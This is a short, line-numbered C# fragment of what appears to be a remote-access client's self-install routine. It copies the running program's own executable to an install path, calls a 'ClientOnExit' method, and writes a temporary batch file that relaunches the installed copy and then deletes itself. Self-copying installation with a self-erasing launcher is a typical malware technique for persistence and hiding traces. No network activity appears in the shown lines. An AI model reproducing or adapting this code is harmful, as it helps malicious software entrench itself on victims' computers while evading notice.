 50 FileStream fs;
51 if (File.Exists(installPath.FullName))
52 {
53 File.Delete(installPath.FullName);
54 Thread.Sleep(1000);
55 }
56 fs = new FileStream(installPath.FullName, FileMode.CreateNew);
57 byte[] clientExe = File.ReadAllBytes(currentProcess);
58 fs.Write(clientExe, 0, clientExe.Length);
59
60 Methods.ClientOnExit();
61
62 string batch = Path.GetTempFileName() + ".bat";
63 using (StreamWriter sw = new StreamWriter(batch))
64 {
65 sw.WriteLine("@echo off");
66 sw.WriteLine("timeout 3 > NUL");
67 sw.WriteLine("START " + "\"" + "\" " + "\"" + installPath.FullName + "\"");
68 sw.WriteLine("CD " + Path.GetTempPath());
69 sw.WriteLine("DEL " + "\"" + Path.GetFileName(batch) + "\"" + " /f /q");
70 }